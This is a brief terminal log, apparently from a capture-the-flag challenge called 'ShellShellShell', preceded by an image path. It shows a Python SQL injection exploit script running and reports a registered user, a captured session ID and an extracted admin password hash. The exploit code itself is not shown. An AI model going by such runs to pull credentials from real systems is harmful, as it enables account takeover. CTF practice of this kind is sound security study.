 lixiaolongdeMacBook-Pro:ShellShellShell lixiaolong$ python3 sql_exp.py
[+] Genering 778688 captchas...
[+] register(u935shhj52, phzixbqsmn)
[+] login(u935shhj52, phzixbqsmn)
[+] user session => bijtq2tkpfr5qqtpc55i7oo9l3
[+] admin hash => c991707fdf339958eded91331fb11ba0